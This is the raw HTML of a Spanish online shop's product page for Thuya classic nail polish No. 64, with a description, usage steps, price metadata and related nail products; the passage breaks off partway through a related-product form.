Fórmula de alta calidad que garantiza un acabado brillante y duradero.
<br>
Perfecto para todo tipo de manicuras, desde las más clásicas hasta las más innovadoras.
<br>
Compatible con la gama de Gel On-off, permitiendo combinaciones creativas.
<br>
Carta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.
<br>
<br>
Modo de uso
<br>
Comienza con uñas limpias y secas. 
<br>
Asegúrate de que no haya residuos de esmaltes anteriores.
<br>
Aplica una capa base para proteger la uña y mejorar la adherencia del esmalte.
<br>
Agita bien el esmalte de uñas Classic antes de usar para homogeneizar el color.
<br>
Aplica una primera capa delgada de esmalte, empezando por el centro de la uña y extendiéndote hacia los lados.
<br>
Deja secar completamente la primera capa antes de aplicar la segunda, para un acabado más intenso y duradero.
<br>
Finaliza con una capa de top coat para sellar el color y añadir un extra de brillo.
<br>
<br>
Con estos sencillos pasos, tus uñas estarán listas para deslumbrar con un acabado profesional y duradero. 
<br>
El esmalte de uñas Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasión.
</p></div>

<div class="leo-more-cdown" data-idproduct="38543"></div>
<div class="product-actions">
  
    <form action="https://www.klerrcosmetics.es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
      <input type="hidden" name="id_product" value="38543" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
         <div class="product-add-to-cart js-product-add-to-cart">
    
     <div class="product-quantity clearfix">
       <div class="p-cartwapper">
         <div class="qty clearfix">
           <span class="control-label">Cantidad</span>
           <input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
              value="1" min="1" 
              class="input-group" aria-label="Cantidad">
         </div>

         <div class="disponibilidad">
           
             <span id="product-availability">
                                                   <span class="product-available">
                     <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                     En stock
                     <span class="availableship">
                       
                     </span>
                   </span>
                                             </span>
           
         </div>

         <div class="add">
           <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"
             >
             <i class="icon-basket"></i>
             Comprar
           </button>
         </div>
         <div class="leo-compare-wishlist-button">
           <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="38543" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
           
         </div>

         

       </div>

       
         <div class="product-minimal-quantity">
                    </div>
       

     </div>
   

 </div>      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

  

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					 aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description">
						<p>Las uñas se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro día a día.
<br>
<br>
La línea clásica de esmaltes Thuya cubre las uñas con un acabado perfecto y un resultado profesional, además de ofrecer una amplia gama de colores con más de cien tonos.
<br>
<br>
Características
<br>
Volumen de 12 ml, ideal para un uso prolongado.
<br>
Más de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.
<br>
Fórmula de alta calidad que garantiza un acabado brillante y duradero.
<br>
Perfecto para todo tipo de manicuras, desde las más clásicas hasta las más innovadoras.
<br>
Compatible con la gama de Gel On-off, permitiendo combinaciones creativas.
<br>
Carta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.
<br>
<br>
Modo de uso
<br>
Comienza con uñas limpias y secas. 
<br>
Asegúrate de que no haya residuos de esmaltes anteriores.
<br>
Aplica una capa base para proteger la uña y mejorar la adherencia del esmalte.
<br>
Agita bien el esmalte de uñas Classic antes de usar para homogeneizar el color.
<br>
Aplica una primera capa delgada de esmalte, empezando por el centro de la uña y extendiéndote hacia los lados.
<br>
Deja secar completamente la primera capa antes de aplicar la segunda, para un acabado más intenso y duradero.
<br>
Finaliza con una capa de top coat para sellar el color y añadir un extra de brillo.
<br>
<br>
Con estos sencillos pasos, tus uñas estarán listas para deslumbrar con un acabado profesional y duradero. 
<br>
El esmalte de uñas Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasión.
</p>											</div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;142&quot;,&quot;id_supplier&quot;:&quot;276&quot;,&quot;reference&quot;:&quot;T21160&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;1136&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;2,81\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2026-01-28&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-07-18 10:11:31&quot;,&quot;date_upd&quot;:&quot;2026-01-28 22:26:42&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:null,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:null,&quot;link_rewrite&quot;:&quot;thuya-esmalte-clasico-n-64-12ml&quot;,&quot;name&quot;:&quot;THUYA ESMALTE CLASICO N\u00ba64 12ML&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;Las u\u00f1as se han convertido en las grandes protagonistas de todos los looks y son un complemento indispensable en nuestro d\u00eda a d\u00eda.\r\n&lt;br&gt;\r\n&lt;br&gt;\r\nLa l\u00ednea cl\u00e1sica de esmaltes Thuya cubre las u\u00f1as con un acabado perfecto y un resultado profesional, adem\u00e1s de ofrecer una amplia gama de colores con m\u00e1s de cien tonos.\r\n&lt;br&gt;\r\n&lt;br&gt;\r\nCaracter\u00edsticas\r\n&lt;br&gt;\r\nVolumen de 12 ml, ideal para un uso prolongado.\r\n&lt;br&gt;\r\nM\u00e1s de 100 tonalidades disponibles, ofreciendo una amplia variedad para elegir.\r\n&lt;br&gt;\r\nF\u00f3rmula de alta calidad que garantiza un acabado brillante y duradero.\r\n&lt;br&gt;\r\nPerfecto para todo tipo de manicuras, desde las m\u00e1s cl\u00e1sicas hasta las m\u00e1s innovadoras.\r\n&lt;br&gt;\r\nCompatible con la gama de Gel On-off, permitiendo combinaciones creativas.\r\n&lt;br&gt;\r\nCarta de colores constantemente actualizada para estar siempre a la vanguardia de las tendencias.\r\n&lt;br&gt;\r\n&lt;br&gt;\r\nModo de uso\r\n&lt;br&gt;\r\nComienza con u\u00f1as limpias y secas. \r\n&lt;br&gt;\r\nAseg\u00farate de que no haya residuos de esmaltes anteriores.\r\n&lt;br&gt;\r\nAplica una capa base para proteger la u\u00f1a y mejorar la adherencia del esmalte.\r\n&lt;br&gt;\r\nAgita bien el esmalte de u\u00f1as Classic antes de usar para homogeneizar el color.\r\n&lt;br&gt;\r\nAplica una primera capa delgada de esmalte, empezando por el centro de la u\u00f1a y extendi\u00e9ndote hacia los lados.\r\n&lt;br&gt;\r\nDeja secar completamente la primera capa antes de aplicar la segunda, para un acabado m\u00e1s intenso y duradero.\r\n&lt;br&gt;\r\nFinaliza con una capa de top coat para sellar el color y a\u00f1adir un extra de brillo.\r\n&lt;br&gt;\r\n&lt;br&gt;\r\nCon estos sencillos pasos, tus u\u00f1as estar\u00e1n listas para deslumbrar con un acabado profesional y duradero. \r\n&lt;br&gt;\r\nEl esmalte de u\u00f1as Classic transparente es tu aliado perfecto para una manicura impecable en cualquier ocasi\u00f3n.\r\n&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:38543,&quot;id_product&quot;:38543,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;manicura-pedicura&quot;,&quot;category_name&quot;:&quot;MANICURA-PEDICURA&quot;,&quot;link&quot;:&quot;https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/38543-thuya-esmalte-clasico-n-64-12ml.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:2.325,&quot;price_without_reduction&quot;:2.81325,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:12,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-small_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-cart_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-medium_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-home_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-large_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-small_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-medium_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-large_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;THUYA ESMALTE CLASICO N\u00ba64 12ML&quot;,&quot;id_image&quot;:&quot;32690&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-small_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-cart_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-medium_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-home_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-large_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-small_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-medium_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/32690-large_default\/thuya-esmalte-clasico-n-64-12ml.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;THUYA ESMALTE CLASICO N\u00ba64 12ML&quot;,&quot;id_image&quot;:&quot;32690&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:2.81,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marca</label>
          <span>
            <a href="https://www.klerrcosmetics.es/brand/142-thuya">THUYA</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span>T21160</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-2ZFGCV0HSJ", "currency": "EUR", "value": 2.81, "items": [{"item_id":38543,"item_name":"THUYA ESMALTE CLASICO Nº64 12ML","affiliation":"Klerr cosmetics","index":0,"price":2.81,"quantity":1,"item_brand":"THUYA","item_category":"MANICURA-PEDICURA","item_category2":"ESMALTE CLASICO"}]});
      });
</script>
 
<section class="category-products block clearfix  plist-dsimple">
  <h5 class="products-section-title">
    También te puede interesar
    <span>( 
              Otros 8 productos en la misma categoría
       )
    </span>
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="38079" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/38079-gel-on-off-indigo-7ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/32226-home_default/gel-on-off-indigo-7ml.jpg"
					alt = "GEL ON-OFF INDIGO 7ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/32226-large_default/gel-on-off-indigo-7ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="38079"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_38079" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_38079" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_38079" name="id_product_attribute">
		<input type="hidden" value="38079" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_38079" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_38079" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="38079" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/38079-gel-on-off-indigo-7ml.html">GEL ON-OFF INDIGO 7ML</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.11">9,11 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> La nueva técnica de Gel ON-OFF permite aplicar color sobre la uña natural de una forma semipermanente. 
 
Con una durabilidad muy superior a un...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="27956" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/27956-lima-media-luna-prof-80/100.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/22353-home_default/lima-media-luna-prof-80/100.jpg"
					alt = "LIMA MEDIA LUNA PROF 80/100"
					data-full-size-image-url = "https://www.klerrcosmetics.es/22353-large_default/lima-media-luna-prof-80/100.jpg"
				  >
				  					<span class="product-additional" data-idproduct="27956"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_27956" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_27956" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_27956" name="id_product_attribute">
		<input type="hidden" value="27956" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_27956" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_27956" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="27956" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/27956-lima-media-luna-prof-80/100.html">LIMA MEDIA LUNA PROF 80/100</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.85">1,85 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lima profesional para diferentes técnicas de estilización de uñas.
 </div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="15030" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/15030-gel-kuos-ultra-blanco-uv-30ml-nails.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/10151-home_default/gel-kuos-ultra-blanco-uv-30ml-nails.jpg"
					alt = "GEL KUOS ULTRA-BLANCO UV 30ml NAILS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/10151-large_default/gel-kuos-ultra-blanco-uv-30ml-nails.jpg"
				  >
				  					<span class="product-additional" data-idproduct="15030"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="30" class="quantity_product quantity_product_15030" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_15030" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_15030" name="id_product_attribute">
		<input type="hidden" value="15030" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_15030" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_15030" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="15030" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/15030-gel-kuos-ultra-blanco-uv-30ml-nails.html">GEL KUOS ULTRA-BLANCO UV...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="22.52">22,52 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Gel monofásico blanco cover autonivelante, de viscosidad baja y textura espesa. 
 
Permite realizar cualquier tipo de construcción en las uñas...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="14795" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/14795-esmalte-de-unas-elegance-68.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/9916-home_default/esmalte-de-unas-elegance-68.jpg"
					alt = "ESMALTE DE UÑAS ELEGANCE 68"
					data-full-size-image-url = "https://www.klerrcosmetics.es/9916-large_default/esmalte-de-unas-elegance-68.jpg"
				  >
				  					<span class="product-additional" data-idproduct="14795"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="30" class="quantity_product quantity_product_14795" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_14795" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_14795" name="id_product_attribute">
		<input type="hidden" value="14795" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_14795" name="qty" value="1" data-min="1">
